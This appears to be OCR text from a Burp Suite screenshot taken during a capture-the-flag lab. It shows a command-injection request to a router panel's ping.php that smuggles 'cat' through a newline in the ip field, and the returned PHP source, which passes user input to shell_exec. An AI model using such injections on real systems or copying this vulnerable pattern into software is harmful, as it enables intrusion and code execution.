 Request
Pretty Raw Hex
\n
1 POST /myrouterpanel/ping.php HTTP/1.1
2 Host: athena.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 34
9 Origin: http://athena.thm
10 Connection: keep-alive
11 Referer: http://athena.thm/myrouterpanel/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 ip=localhost
16 cat sping.php&submit=
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 21 Jun 2025 06:35:55 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 778
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 <pre>
<?php
11 if (isset($_POST['submit'])) {
12 $host = $_POST['ip'];
13
14 // Validate input
15 if (containsMaliciousCharacters($host)) {
16 echo "Attempt hacking!";
17 exit;
18 }
19
20 // Execute command safely
21 $cmd = "ping -c 4 " . $host;
22 $output = shell_exec($cmd);
23
24 if (!$output) {
25 echo "Failed to execute ping.";
26 exit;
27 }
28
29 echo "<pre>
Search
0 highlights
Done